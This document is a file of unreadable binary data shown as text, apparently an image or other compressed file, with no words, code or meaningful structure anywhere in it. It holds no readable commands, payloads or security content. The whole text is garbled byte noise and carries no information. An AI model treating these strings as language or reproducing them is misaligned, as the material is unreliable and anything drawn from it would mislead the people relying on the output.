U�x�>���AV4�x�H\����	�1	dT�Eҹ��M�l�{�ٱ�?�֤D�Eě!A�hФ���=����`>Lz�=�X�����g��M��a�5��PM�h��\y����é���!�A8���A]�@��MCXH}]�� it���Y�����N�����[��|�')��ѿp����Єkd�^܎�� �%>����X,�E���p�D���lD��M >� xA���xA���!q�F�\?(�'����K�͓M�P0Jla��/�h��t�8��}�>PA��ٍ0�M�N��D�<f�>���p�I<K}�~ܡ����D]�5�4�C�"F�Z�iUF�߂���|�M#���Z�xױ��%&�=�Ux�B(V	,n���S��B���8��]�l�ʓ�"�)��C�y�acx��=���F��IGmT�rX^!1G�$f��'��Y������@[Y�,~�氋Y�eY����[�%\�Չ���;2[�M��Y��X_0�gE_�(�<�U��z�<���EG���
����@�>$����p���ƺ��}G����\�]\L��\�M�P긄<ĄJE�}�%��l�b����Pq�vP�2IQ�RX��'M�Pe��q,��1��e�����Q��D�v�
̈�e��OPc
�����{e��Ğ�\�^_K���%����ţn��M��<�\g�#���	=߀bf��G��W8�	��a䩘�CL�C$\ʭ�*�J F�LH�EDV����у$߃|���wyR� �q���ئ������a���<�be��B!�s�[��~b-�][4�L\X�M\G��{T
X�W���R\�Ľ(��r��W�Ec*N�T��|�lX��Le�ٞ���`<����Z�<.*"�_�cb����=f?�c[��.�&�2��AJ�t�C����yucH�ˑ�KPb�v/�\J\�M�t!���=��>�K�Xn�d`R����>)D#4YEEQA%jiY8i� )���=�h�m�"(��P�S&��+���B�9y���8"��e�UP�v��Y��H��BD�a��d���dg�����2[����������f�a�����#�����Ƭ<�$F�eڃ>x�M�=hN��� Q��:�;p���X��MY�K�ƀ%i�^�g��x�Цm���iJ�澈V��"�U	��*�lA��Z�EX���<ٴ�ȢT��.I��-��^p�Elu�w6D8%�4a�eu��O5>'��r�c���>_�Z�hl��M��@�h�%�A,�����管��C`n,M��˛Y�}��.��Щ胂�ڄ��L���9�td��|�l��z!����=�HO����T����O���zE	%�f�F�S:=�K O�,:DH�k��m���X[� �H�0J\�x���l����HD���V��VG��m�E��T�r��$�H���J�>��}�J�%Z�ɦ�vp��:��zZ���2�>J��IH��l@�dJ��TQ�����K0
X�%qCl��XM�!��x�M��[�A�(_�Ε��DͲF����r���`Qr���������يrP(AP��[�+X ����s�P��*�&1ox���7FI�Ơ�o���e`Ed� = ���`��ύ^b��r��٣)�!�rl{�^��+��L�JՑ{��R����z�f�2��m<�"z���|<�M�ϴ#Ѵ���Y�'�0�`�~�v��m/�@[��C#<��dX��$	�N�[L��W��P+x8IЈtΧ�&���+���������(�Ө��܆�|De�z\-Y�<�d�R���Mҷ�	fЅ��
cl��0��f1�r��Y�a�慊�R(���j��v��.��n�Y�GO\�n��t��0ی������x��+J8�tO��lk�L�6.u����FYmh�j�s�I�"��n������(��4� ����s.������o���@���nF${��)F��d��a�H�Ie�ң�y��͉�O������ü���a���Z��2�r�Bh��HkPN�P��.[����6^#W'_ͦddHx�)��KP��0���1f�>+��Ń5oW#��ƴ��?�ML�}bQfԒ(Я�̓��l>ϑvm���C� $�QI��$,NQi�ZL���>8���D5��ə	٠�挬sGD��H�P��;�J۔43�����[s_s�������͕uɒ�z*�N�6�� G��*����t��G��GRL��H8fJx�JfQթ�W�hh���z����K���D[�m���OТ/!ޞ��uį��u��|�y��D�����ݩ��I��ҳ�IF؈��bj�l���"�Q�����Qu��<�g���E�3�>��8�`NȲ��ƒ!�6_)�v(��`�*?n�Mc�`ъ�8Y���AE��C��b��B��4_L��/ji�;��Y4 ����#�J�'"+�ĹR���w��ݳqPY�-�����h� �L�1����om�x`�r��5�C@8�,���#��u�}QUyD%z�$���	�8E� ��+��u�\ބ�]K�ܯ?��K�Ɩr<������&�`hM����������ɯ��9�H�;̕����ȵ9VX4����)�J8!{xu�����:w����
�O|"�`�}�I�>��?�]}��R��YZ��E�̋�[�m-VIZ��E�/wTƓ�F�Dh���䆏W�$?�w�˴����+̨���4f���6��g�%�:*	&����m�!�LZMh���(?��3�X�����J���"��v�Ya�b:1�)>{�YU�)oil��={l;�.�����D"oQ�r#�ۻ'�J�靇@(ٷ�޾|�!�W�H�w�����_�{���#�Q����Ļ��F"W��x�e>�.a�|�P���G�Rq�y�t�{w��>���ᓨ)<��51�)�{%q�Ӹ����Ǐ�gm��w�_Z��x�G%#F)���/��p��w7��y���c0^�y��#H� �=��1�������1B�w�ti��H��d��!��,8{�ƍ�q�Fݚ����(}
����{���L���������|�;z�+;l~``�}h��ߑ^�=�܇��=�V��C������?T�Q|s�^�BꞼ�B��
Ji=��!�8������%a�)C�lr���ޙ'��"���)��Y��y�ȧ���a���*~��-�� �~��� ��᧒��k��:۬/��+1��3�⁃�)r�3Ş|�.)K"�5��=�c9���8Ss�z���O�
�N���p� +� 4:�XjqD�*Ҏ:Ұ�h��|�.:�;�S.J�	G��S�%���<�P�h����� }�GA���h��X�)Ĉ��G�1���=�\�j���E��\�� �(�0��nʦ���i��ډ�`�zJE����#h�4=��'�k,��"�-��Y�,�xNzB�#1<�,�{��p(��#S�$*#w��X��)��".Z3#�Z�N��*��Oծړ ;Q��=�ݣ������ϕȡ��b�0�|�.�)��0'���'����?��c&��U���cmϞШu�\���>�d�H��Yx�Xm+�=$�s0%%�K�ԅڎv�h������(�u�>a�#�)}���k��ч�n�G����#�Z"-$�҇��F�/�)N��=����QE�#^�ҜxM �,-P�*k����'Q+^Nͻܸ�m6��Ij�f������⡾��Q���^������kOmDU�����h#
�~r�E�?��Zą��6^�>�s��@h%Z#\G@ض��%�B����kD?Y��D���HF��J�բЩKt��=�e� ��_lQ�<&�&qfJXa��+q3�S>�r ƔI���2�;*��d2st�Ü|��Sp��CE1O�����EJiJ	����>��/v
��#.�(��\��"���d��Uud	l����C �I�'h���Q&�K��q�ܐU�q�H^�[q�o��I��Ҝ���%���H$,���m��Ej���� ���T��#���G@��~x��U�J�qb�ұ��aU����T055Ib@��䂼5�L$Ɗ�V��'�(�9l�rGz��2���h��A�j�b�R�90"%��Us�޽ϙ�� �x�KX�ğy(T-a6�%*)jd#�6=`'�#��d���$����}Ā6� �3i�����1���(?d�X���Q��:V[d�&�_�2�[��p�e�<U�X]�S����z�]�ڙ�0�1k*�H(��&Ē���Q�`��e�,�ol�}�4�����y�D?Z��C�[��Ӈ(�)*jH���X*�I(��#S��R�T�P�B�~KI઴ e�)y4����TpQ�d�B���6���yd�A�+XN���v瞲%h z��@�I�g��	lc¹�yK|$"_��}Ls�"��OҪM~�Ntl�G\�u��,	Z�G�E*��9�(�x�.�6��b��,cªY�R�bWDf(�#v��v.����[���Rڤ��{�mh)��'G���^�C(,=����I�r,�-�&gۏ�'��s���5��&>1�D�+d�����O��H.����tk��^�ɵ1�B�ꕵ�3����qD���%�Ǯ:YJ�ʄۅ�se�)�c��ø���hu����4� 5iN]jUKg��SijD��0t9���l����
Tk�g��'��~n,��c
�2\Dj�4`yEeL��'we,Z���|J��<��n�1�����]�U|�V0']m�>�M�q��X9�����oa�����hͦ�87���|,�B?��V�R_�6�D�B� ݝ���(�m�:��bQ�<^�qV�f7*.��祏�):8w^���+�잴Fh�z��4�8r4�o<��N=)9�����q���&4,��"��]�����H)������ M��݅�SZ�+�~�m�s� 26�Z���'� ,QZ��kZ�T�F_sP{؃7����\�|&�1L��H<�Їǔ����R[MV2B��whl�澊ԯ~!	��]��C����y�������D]J��ϛ���_��]�u���4?zkL����Y�EmD_'-E�c�})�*?OG�jvk(�c�`�C�S��+�Z���)�M�BU��ˈ	'bb��c�2g���B�T	��!p(p��
92�Y�&VR	�c�6�Q��Z��O�+"Ͼ�+(B�BB/&H��*>�G�u����-�,�%�*�y.�	�β��y:kS(��X������	���h @	�z>���.�lLl��~��Hj���
�WGRdh�b4Z
r���M��������P�L,�'&��l�b��ʋFp`�͠ͺ��8�K�£:j�!"�pX�0vs0(��mT<.�V+SHh����kqx���*,6n�9�8l�-�b-�"�%W�,zD�zF���x�{�'(��	��	�T4~ށi|�j�D;l"�"�S�.��&2��H�ۇi��sl�ާ\�G쐢�Ҽ�����0l��0XP�V��,@��R�����`��g=��Z�G�O%%&0f�m`���N��:1["Ќ��d��@fk�=&�#���b�m��Ei�L��A�D�F���db�=<�'�!�z�HR�l-��-�rΥsd���28e
�.)�r����p�ni�r�t@� j,��R,9�1�ؒ�ү'���}��������L^^"<��uk�-�Xj���M !3�x����BD�L3����lYj�I���!>0�̩�$�AVI%hB'���#0#+*/%.��:o� �Y�W�-#u %K�+��8')���]�lG\�G҂*��:�e,��"$�-�m��2��n�4ki��}H���}��+��-�<q����
A�>%�*�$ه��?�P� � �/� ����)N�(D��j�ͤ��&G�R"�nUj��^3C~�NHD����$�BMs�I�����j6�ˮ�U���sP1Uԣo`*���bQ&p�&�Fݰ�p�B�i���'H�N)/M_�,�Эpo,�B* 	�����1X���j��<�l��޲L�gM�됶�ǼG�:�ƢF��Ǵ�r��rL(-�(PH����X�s�V��l,�\��B��m���"I�ҌW�l|��⎔Z�.7_%fJ���K%\s��f%F�.�5j�/�A4��+NBN�H�p��BS�/S�F5��!��	�
HX�:����G��m���O�+M���a}F�2G�.�L�퐸�C�����G���.kl>A�_��r����R�� ���:nf��U23���#'�t@��������>�HC�BJ�0=pi��c$0'f2"&!F�k�N2��p���2"+�F�d�o�-�X_�&�m��Ϣ4�m��@$*nOG�v/*}��"��Z�Bߡظ\�Q,6-�vk�g}�4]Ͳ͔���_��.ߔ/u@�Q��.���@T����gsF��L�X$"��m�MX$����\$�C��\.SF)d|BdDO(�N�Z%W�4�rZ�%_e��$mX�Q��%|�>f��r02���C�x	��e� G&�*�p�u�r�����%�陞`�[�8mt��G^ix���M%3@��k��{�{�\�W(��F��*j��{ �-���u��_-O�%�[#��vQ6B/��EX 	˖I)�@�V��6�R����?*nTub<�0����Eae� �t�#�d���h�c�Z5x&�8F��X"k�khHek~���r��X�k���ڪ�2�_J�-��,Jn��)���ِ�aX@kr����k��;#�ɠ�&�n	���~��}�q��t呧�oA��j�.26j�,�$�2��(J��("�G�V�Gh(O)g]��%,�"-�(���.���q�Uy�t)?$�BV$p�r�$9p@A8h=��%"�T�c0x��E|�����B����"���v�,��,�RR�a�p� ��4A�-r��a�E��8�**^�3�ҵj&�L���S%*�O1%�n�xR��ʢY�x u� 1���6r�0���s�brfc���
���Ƞ��*��B�8J">Lq7H	TD)��"f�#q@��u�"sNuOuU<Ϻz�&2R2�	���)RK)���U_���	��j��@+� +��y�t�)�M��6L�]�&\4�J\�S��U_�gǆÏt �r0ԏ�8���)���n�s�	1�&g�� l�9��Gl``\��,פ�&E,x�a�%,�&0D����c��B���)����7s50�3"#3Z5l��6peT�B���	�`��@I�"����~�JG��:�e���-�")')���R��]��)p��:�8�%���G��-"x;k����۰I�L�2.����/@�9��8"�v8X�!sDX���xĘ���e�Ƈ�P�Eb&��*�!C�ʵ�夽���[6�39�3�p<6%VohD$*.D�"��X�F2�/�0c4IoB�4���8Q:"�7�H�G�U�����Jo���H��aZ,�O�r������B_�+1T"�
�������[������+{�z)���r>�X�:Ѳ���čB���R {�1m`��¶�Mh4ΏY*Y� n6t��0-`BJS*��.��"�EJ{��J�k�Uv�nFb�@� �����A,ْu��,9$0�$pj43�qz0@���͢�y@Z�"yW:�웖�^�p-2M���S�9�)6��+Lӯ�X�������|��p
������Ӵ������̑(���)R�Q�E8���,���S�G|��8��\��f�$��:�����+ �+R��ܵ�*译=S|�ZeNe����Fp���,TǞ�y��DW
�0RU$PѼ���ErR���j��a�Ut��H��:�ĴU.I��~x��z����C�YEr����؏�5�Д�^{yb�M��8��LK���}�{@����K��(SMj,� 	�������%*�~��\�	�� 
o���F�\3������' �E�h,�۝�xrk*z��BF&*dd��1��!b���=D�1�@�4=�&{6H�p�^z�Ҩ���_8}ă�-Z���I��$�Q��("�i��W'�)J�	h����ǳl��*�8��(�DǷ=��/U� �8Ȟ?�x��R�{�q�)(x���
�_`=�qZ�Tx~�&�C)gGdED��<���������C֍Gu^4 �	̧$߻|���w��= �����C���t�{�D^<+8"�ۗ��{D�!���eKz/�3(�`>}7���gD_ω<��3�Ǔ�O���T�� ��9��*�%T�-�թ�&F���S�}:���ӁOǔ��ȬE�VGYxu��%+^Y�S�
.�3mY��Ϫ�o�������������\ys[����䬏����57>�Y�exvM7V�wle�������<xM&�KW =�h?��w��|@X��G�z<�;e^�#�}��1�|O��*VD��X���{7_���i��|��#��<�J"e$OI��R<�sO?@���!���=J�g����O�=�P�x�E�KT�^=�OXqeCT=r�<����D:�T�c���j�E�jqQ�]{IDە���<c�U�i��f%�oflu�E�f���Xj�y���]fi�ݶ�r�5YV�cV�\v��=h�%�D'�D���=��E����C��)݃�u�ӡ@P4O��&y�x������n��_{$�O��ēA��C�=�4�Mȳ��T���0YO#�C�<{EJ.u��@�QY�����z�[Q�.
�.�L	սE.aC�H�T�
Օ=9�s�X��6�Zt���w��Ï�;�VdS�Ĥc~ʰX�5�hÅI��c���Y[��V'g�%zSg(���j�W�ae:E|bY��F��U�>�Q��V��I�k��-�C�I֥4�7ɗS{�*-޺���S���_�$�%�M7Ut=����O�$��s�<3(�����$��t*�mM�����'�UX<�GvOC��;e���8�V?�hCWN��W�k���YVn
����d���V&�k4���ɦ��b�6�dr�	�И��Q�Bgi�A��t�m���^ ��b��DK��I�_�RAI6O�[�ӏ��t����q�Ga ��~��-=��2ע��D=�kO��a.`��k8�	w@W,}8�	�18�� ��BKLu~�
H�����x�4�}�����'�9
�`�.�%)7�T쥕��G X�|�=��{�K��^�2|�8�øH1�$�P�������Ja܋���Lͤ1ӛ������3z���w���e>s<X�������#�
	�<���k,�Y�
�~d�C-,��(Iu���>`#�*3'�y`t��	|z]QP3D�@|��������ep��}h3M��>d�{XA����8��(p6��ؓ���V�󉬈2��,t��B�������*@����A0�h�1C�
��&|�Ό\�>N8�xALg�R�xƲC=�/g���יlJ1�̜>���FI���ʰ� LO�+��R#ыm'ԡ$�*	I"T�&�Pn@�{��-
��`2*���\\+�v)�e(+2",�m����� ��~���}�M3M�gJt {$�y��p��\aAL�긺"� �Ȓ$�����Aຆؓ���FB	
T�� �G>�G?vԯ"I1G�
�q��͆�q]�N35�n���A�������[��=@5ɋ�P�kZ��e���A��Ě�.Kʉ}+���2�����>�!	���$�!W����_���c�$$J�Nv�cD�M<K�����"���D�I��ڶ_	',�l �$��$�<G�B�k@'B�L�0��$8������g<=��WIX��Al��QS+�`u�XU�}YG�b˦ȴ;1��a�����T(���6���悗0j�C�Ӕ�L���H&�'���`��`��x�SgNF'Lyf6\�� #��<w3�;�<dZ�R�#�8+%��8��C"2�g}�?�C+µTm']>!'�T\�Ɋ=�"W)k�(ا�D��>p����#"�1I<�Oyuh9����&؀Ap���s����D'zB"Z��Ā�T�8�',�G��?��D��S�^Ôٰ�%��:1�[,��7Ե)=[�$���<�l�:f4x!ٙDmf�~���$Ќ�%f�;�qS�Q�T�w�f�炀���<����P��4�Րp>r��kf�D,�9�(���~�s�m�#I�A�.� ����:�ɨ=�HR���W�[�f� �iU��dc��R��Q��Xtګ���ʏd�����7<��;���	J"�wK�Y�1,vb��:�+�O��U����/�3v���C�(a��:��jBj3i��JzDig��.L��'9+v=B݉��C/�G;�$s&�\T�mh�MaW�)Q�3�u��]���������:��ob��9Ά�EKN*"����f��M�Z"��)���Ý��J'2j�W���&4�H ��d�b��M�DE�2Q�d�4�J:�3�q�1��%U�vJ�G%�c!�y�o�ery[�Q��e�G'4�s�`��+���!�a]��!�!��5a���-OfL�%.3qM7�^߁AD uO�@>H9��ug�*7h��5M�9w]�A��}�AA~�DZ�B~�b@�qF�#n(_`=2YQ���X�d14a�@�tpP�eg!2��2b�(�c1�n�%�P��w6�s�Q��%x��<���c3w���Q��qCsz��%z�@r��F�L�'T2qGܕc���g��8 �!}6�ф�l�1B	A4�547"'�q��Y�}f^`��1�8Qg�*��MA���6\3�Q��"+-�7����0�Bi�7cb$r(OFB0��R�r?�r�%x4�C%���!;��)��1$SnAƊ��0]��f�xwx��e�7��2��n%��$�سk��8��+�d����8��*�!c�cpM��|8TTA_s6�D9RL�h�"|�B�q>�8��-Z	�s�Q6�_ 2}O�^�AA�+�6#D+���q{��i�a=1+��D�R�'_PYN�:N�I�t1�tt }�Z�!F��P�;�2?��0��Ov%�;)��}�1�!;��s�[!�΃=�GH�'=8f��o��sr#�K�e���{ᢕ�T5�rhڲG%{DU�vrI�_�bDA(��k&@W��!Ǎ5�5^e5��s��!W{:��a�i�H�׌.r0�GA���B�9@:�cc�:��Y��y�AcDZ�2�3�Wv1m�Ee2?IF�:@GR���=f�[M�P|U[d�Q�x��o���ѓo�GQ,�Z��)���oak��+7�V/!r"!֑SR,e��a��h��T�QA���#r��h�1�9**<*!D��VcC�_.�!ZSlTd+�Q�ɷ*��W��1O�i�u{����T#m#P1Yew�1B$z"��Zq���%�I�2�?����A1s�1��']�n�1[�R��G�a���mF��'�k-IG����x 'J9��U�=�h�d��th}�a2�!.aW��'u?�JQ>�tu�aQ��)!�8�5c���������R9�����a����*�CШ��g�G0X��X90z�N�X0��:KS�iQ2[�yo�AZj�xB#��凚RF�=e�m�6��Z$zB.:�\�<�Hn��+g���/c'�Z��8�
r:�V�??���M�k&��5d�ՙC��!2��"@�(."�*����?,Q&1r����8+�!��<�W��6%����J+�v�ǖ���#F/��#[��l;:G�`�4���-�(��G�uFx�;��[�g���(j!�#�)�i���p�Z !� � ,    ��  � �ݣ�ϊ@��!\xOaÆD�h���;z���c?�������F�z��͙w�e�yF��4��N˛���;�o��y����ׯ(Q���G��R�LG�$ZD)S�R�y,Y�$W�#;>y�^��t�g�Fl�����?�l��$._�{���	?�^̸�`�B�̵�vrǎA���-g��߆�l㋿�f�{Z��ӦH�>�W��m�Hg�ͻj��G��n��o�Ie���4wSz	B'���F<��ྌ����h�r��\���9O�̘1�Ĝ��=K�8��l/�`��U�]���sX�ydq�`YDuك�9H`?��eVyr�g�\t}�W`�9WcF��O���b�)c�r-a�8r�af��օ�m�GC��EzH>F覛�P��$o���Om�Y��YF��X�aٚW�� ���Q7�@�EǦB9��=W(��;:�O>j1h�e�ɤ}2���c�>���O��)�><�X�E��S���G	
�'��MV�\n�E�]�j��Yj�����K�
�#��+�06!��ф�!O�r�#���ee��e�Y��!��M[�Y����g�����]���X��n�̥�QYd�U����ը�5*���#=zttm��Amj��l��;�ѣOY��dҼ��}v���O�O�Qr����_K�T:O>G�C)Pv�6Ty+���G%xސ��g�ne+Gy1- e"ֺ؉.�U��.j����aU'�،��8��^f�b�Y�	U.���*����U�Q�iem�Xop\��/o�z��n��vUR����H"uŦ@�3�@z�)�!1�C���E��޵�j\G�j2�F�aDU�~�ʸ�����i��H:���>�o�
!W��n�Z���I�)7��m��i߅�cc�"�F?�>{���B[���R�\��f�!��Zp\s�zE_H�kd�͆9�b
គ�.��+ �HTbC�xUe`l:@u�B��!'�>������y�"���Cف}v0�R���h�4_����r�(���'1����5.��	�ټ��WEiJ1�]�rn�E|[�������j�A���55�o=��?�h5#0�'�i���$��CI��@Ù�$hB���.��6�"���8ŧԫ�R�ຸ��^a$��Nx��i�<ݞ����K�OL�W��t��O��>���|q�Ahc{br�y@�f�҇x���F�Jق��`E��I@Y`^y��,�.���īp![_��6�k\[���'G��k�Tx����d�����D-�D��ʔ�6 *Z�J���9�
'@U��<�Ўl09���61a)XB�P��0"v�>0����#�y�zh�;p-w(�gঠ!�A���b����R1��2��$�,R���4��R@��bz2�z�O[���Z0��Z��D�Q�ה����'�3RV�x�c��`$,u��RfF�4'f��R���j�D�H�������l � �L�CR?.Y��	�����uA��k�`�t�ڶ;�S>R�?�5�@�ЉOSv;\�03�	B=�{��3Ȋ�͘)3J!�%�R&b�'�UQ��
X�6�B���%�u6�	Ǌ/�֧����1=9�_�XT��`�T��-d-���g�ש�)b�&8�v�ˉ�l���P�ī^�-o�e3�zu�_HIH�XJ�1�;�-;�C�Q�Z{S�%��M*tdN�*�˥�hx�;# &�)��$u��Z��:�+�&kZ�H�"�P�9�/�g.}��/ղx��C�a��i�:�}��d���t�U�@F�R։�H@aF��hըF�:֐���arW�.��DnP)<Sy�ɲ|_��RP)B��ƨ���d}�������o�ŴZ��uH�G�$��8^���x����%��3�h<��k�Dz��E�Js�2W�J� �Uh/�P_\t����l\O��X5DJ:4�ȟ���
	W��DVh1xC}+����a*QeJ�tPy��7��&^���g)�}e�$b!�G<�I�Fq:��v���J�m��iaF�wӏN.�[�-צ+2�S�]nߌ=�����F�ɳoB�h'��>�>��#$��zxq���E{؛V����QEf��]��vg������f�x̸����~�IS�Ik��7V��&g�p�4ZY�zx����UpJ�H��8"��e'����W�"'��O.lB�#�����)�B?r��D���b.SF�K��.v�n��}���'��	�vű�ջ���ɪ�b;8�=7(\�ᵶ-��{���P<�����A<���?�����`ڝ�\�;��P�w��D�UT2E�H�� D@�@�2Y��.&�%�S��d�bC��5*�JCh��0�A�1k݁B�W<���]��[�;�3{j�oa4�U��sѓ4(�d��9�'|�6].��U3CUV�H�Cf�!]tCBM�cl�K�.r,Xo��57�,�G�w��~j�h� I�~�~�uJ%��G'1p߁[P�!xAH�x�p�H&a8HQEG�z�Y�V@���%�Hi"W���<DAB��0�X['�FpS�p�`� 8Ull�22�q�ʅA t�K��CGW;�"(F0���.�D��O��صU}WW%��% �*BV�BPuo{5W�53��h��po�~�~��tG't��$:��JqO_�u��%��P�"���m�7b&%]�^�fXASq%����6��'tR-�I3&�g�0g�C�f�8�Vn�`�R-��I�SM��d;��<w�l��7�W��VuP�O�0O�:�Cn�!�\`u^�V ��5���3,xO���[��~� m؆I@�䘕�UX�_3v���_��j��1����w��3Ԓa�J�8�6��rQ�Z��ZW�F��RQiO��E:�c������ R"e!� _�KG�m��*�i^�u�K�c(��8L�1MeN���weUfGM�`YREb�!E���ӸMl�>s�>f�5�2oa�����(@���%���8 �h�Je	��h�uO�Hxeu���ƞ�I�t����QTs{�.��<]�u��YZ��Pk��_�d���R�ɖ:�kQ�1I�3����Q�Wrd��!0�{O0(5dL�qe7��!��2�x)J$�B��Yu�[K0V��?�� Dsv�'G\�v%6H`w�@����~�Gڙ���h��w�JsW�{�'��إ����� �T�
�.UQ��M1�cS�&Zra �
�k��*&�*�qJA��&�q�$��"�,�����e�$�T=EK<�(1����d<pNVC@ȩ�Ӣ�d���5�!�K�Uxĩ$g1>vfv��"�,â� �8��ՙ��g�Y�vG(�J@J�o�X���u�i�D��xc�Q	���0&�IjJ�V�P�xa�E���qAj'�5B�@w$XJ�u:����/Y��3�B8c�����C��T'�$3L�B(�YA��`;#�{a�(��T�<.�_�'�^�K�d�}��,22o\S~s��IЕH:_�~��hwv8z���J�_����Ɩ}Q ��I/�7���bQf"�}9*�j$�3��)���J�rc���A:
aJv���pS�7Z]��aĭ��J���E'�=�Cɂ,��&ꚉ�,%s;��;=+P�l�?�"[�E3�?�".I>�>z��x�^?ƍ��ZI�H��m����e��a�O�p��$T��a��S@���E�f��Ec���U�8�����U�-89��E���y����j9z�S[�6c/��wl���[������3/[����W.��;#��:q��q��*K=U2�F�GeU�O�(�Q���L�wE]�p D={�F�sgͩ��")����\����~L:�� 1X:zC����d���Y~�7Ep�(&s:�s��E�E��Ԧ��1�|)A��Ad"R� ���r�8�s"�ǔ�� ����:!�H�u�����C:�C(�F%3g�˩�R�U�}�`��EC��ы������2dy\� �v-�>b_��Ns�"���m�I�����3���O�7��r�a�o�3-m�aИY_��9,�,Q_��jT�� `b�^�� Z���u�k�5&��Sz�M����[�Y#�Y�9�8�������7�`L��S�KK'� �\=י� T���M��6�7���%��-E�}��>j�5��(w�>�R�n�I*�x��G�?���X:pO.�W�ˉ��@8���ʻ��Q���,�x��5�n���H���`����a�E��˧d�|sJP��U:es�3�E�)����;@�@b{'c#8wql2�4G�ӷ28Tᢨ�S����W�����]t�)������Fb��lt�����|�򀝭{JX����`�L1خx���St�aa-��$�Ա,��4�aQW+�A3UqA��$9���@��wq�0�<̢��&�zk��,EY�Z��j���M	N��U�	r�k����48.�!��CUP�.A3.A����-��*aG }1�l2�4?��ۆ\�]�~����Wc�W����<�@i+Ѭ�Aq{Y�P�+�K}��}�}��#�|���b18���:3Z"W9r��<��C�L���h�y�eǣ�:p�=f@%�8�iҎ��nÓ�!I�KkS�({s�$iT�x�č =�5��4�L1�L���:��Q��B���� ou乕�~�L��	���~�j���''^:���@jѫ�ɘP���K���%��׼�9�t�"�7�;��� �3y����/m{S��U*�!�q��~ҁ'��k�l�Hџ/gJ��\)	�#�$��;�`��lra��KU0.o�I���]�b�4c:5S|�,3'�20�1�dM���F�d�z�R ��Z�����7`�p¿�J�	f�O���`��� 3��[�2�����i�e�ȗ �u�yCl�~�OQ�I!�k~�IJ�&�	PQ%S�.����Q�8���ۋ x����#m�PiPq����&�0P
��C��<�\G=@י��9QLŧ[�-5$<�!)��CK�Ћ����P<�̕Q�M�ꇳi��Qx�T�S�X(TS �P�/������jVrj�q 6�~���X9*Mb\|0M�'J@:`a���e��M!ii�kN�Q��X����3q����xp��"�����P�~Q� 
����P��l��!���o@�  ��s����g��XP�gpop��`o��7�4S|G�P� ;Pe��	�L���@�F�:,��[80� �~�ɤ�I�����>$����Go�Å���ӧ��y�8��q�=�����_ɓ'M����_��1aΔ�%˓-u��	ӥ��@[��ԇ�~6��D�hQ�'},͒�Q�+�fJ4R�P�:t����}h�z�x��G�J�ӗ�C-KY��Ɇ5N�t	�7J���O���q�2;[p\�	��v�e؉�(R>�ǯ��7N��Y�$ִ�A���R$��Il>�����ԭ�<:��&���g�ȼ#���;Ҁ�Bni��Ǽ�P��X�"<����g�_����S���}�%��#)��G p h���Ǡ��硃�ˢ�,�G����{��d[�)�j�I��l��Ě\J��R:�Ĕ�ʟ��*�%�fDJ)���q��d����Z��~���,�::�9��?,�iHB�i���B��5����>+#ȕ�h�ˢ��H0ì�Ǣ�d�H��/բP��\*$
��0��(��c���
�0�L8�e�� �K<p@�ƛ�#(;~��=#���;���[�i=~���>��6��(ʈ��
��
0�{� �@�JH���h"�.�A�w�9�x8�z��4�U\2E�I^]*©{�*j��
�}��m���DjH ��(���	�~�jЊ)!�ȣ������Q�#���%�2	�4�b�
�-��b)�.���~Z�s�����"*�thϜ$1C�:M5iJ���0� �Z;�C�@�'�3<0�����#0�n�a��`�G�'��|]O�`�����Q� iT�Z �HZ�B!��Q�#��ѡ	}��C>B����{�jQ^u���ySg����q�B�\��~�TiF~]w�u�q�(�nIǔ�y2J��8����e��P$�3����G��8��,
c��Q��3;��c^?��b�D���,*c%&?��l�8����`F#�ʜp��3��Ì|b����C���r���p��WAo��L[��9P8BX%��O����*������<��+�<aXw����|̃�@��,&J+@J\<��<z,�.Q]�c�^��H�����)9�Y�P��ӹ���+���2$�a�ӊ^�Ƭ�b]M���U(��*&��]Iy�k���!2|�h)�����K�)Aҍc*��9�$�@LT�?'B�o������e+YD��P	%��~QS��h�I��7 �\�B�z�����l������Ģ�{�@÷�-��xe�%�C�*b{��Ca!?j�A���HZ�|K��OmIh"`����w8���<B�ƁE�'5��DSt"�a3�����(`i�R6���w1{G���M��D�G��$X�CD��Fv���Ïs�$p(���kt�`�?8��v����pQ�T�/�UwT�6�&)Ý�@��A�i�IxT"���]�+�q�/Ć0 �<0�g�p@� �mU�cˏq�s��G�:��Ca�3nuI�Ź��b �B�.2�AKD�A0R�!�Ct��g5owˢ�nT/�	$�P⣆A�(�B
�x�ń�b��������o���r�eAQAY�HF��#=�v���#
3�@�$+7�GV�0�"�)<z%��Г4�i �ě���A0��DU���(��Cs���j����|�Tlpܦ�8�#�!+Z}@���� ��qV��BdgE,��>��|��&�sD܁�1E]A�w�A�t�S��,�Y=:��!A����.
\0Ӥ%��:L�y�(��T�����]@�3�[G�NFW�욊�.�]*�
̫Ҳ��%QrY�,,�.� ��L)烓!��>��M�IeLd�_Q��1QJ�.����3�ء�D�/c����	���o8C	�y��B�ۂ�X6�O�G�!D��X��v����|,��P䜀���A�?H��x@TI�����b���z�!s�s���.�$�Rx�F��v\aW'O��ک�(�K��T�Y�J@��0��,59 ]�Tr�I��oV��A�"���C��X�zԍY�Lv.�~��M=�	�!��K��H7���u��}F�
q��q@\�o��.�lQU��3|6K��q�x���,f��c��3���AN�չ� kY�;�=2!�\�lRKD*�Z}�,��t#���n��N~ƒʫ�˩{WW�D��=��y���M�0څ��t��D���.�FHG8�<�j$��;�ݐ��DxN��Z�t)@�.p�eK@=���&qx���I�8FP��(-��~���y�s�;��$Y�\i���3����)�П�3��Q{���(k;�a�y��,�i�B�f�v���(`-��ɱ~0������������z�<�(�`A��<s3�z�@���y8�+�p��1��Z3 �1	"���G��ٛ��ٜ"����Z3���6�����[��
PX	ˀ���+��@�������π��
:�*����Ka.���@yqA�������;� � 'PNpP���&�'���~0���D����:��(����w����=ɩj٧�Y�p�]ѕ'ے�z-���u҂�x��H������-�`�<���3Fb0S�a��#~ɣ:�� )���0q��b.�Y�B��"p�@s��p@ˏ+�)��	с,ڲ����0)�A(�E���H>(�K���b��,�D���y+9H���>,�C�BCÀȰRՑ��7q�KK�I ?��ָ^��a+�7�W���6
@�+K�&���i;����@�x(m9�`�		%P�\i/!����
����7z(�|x�x�cļbļ�<e���{�cꑧ =���ޙ
}��1	�a��A/1��ٗ~x����ˋ����)hyKz��"$���~� �pC���8��6���jB��E8�3��I��2x��� �*�	��X��Y�HY�F��-�{��@��8�A����[�'�:���6J|��ˬ���z'�����'u��I,��W,ȇ{���S��	��%x-�Ї���{x�z�)ƙ@F��Oc��zQF?lKD$p<3N*=?rF!��9���A�$�L$�������"lxp��J��x�ՃÉ�@ �%;��z�*B���X<��pQ.;�P��(�K���ʔ�C8�p{����Q�՘��trHN����Z�����++M�'��!�lÛ�P�+
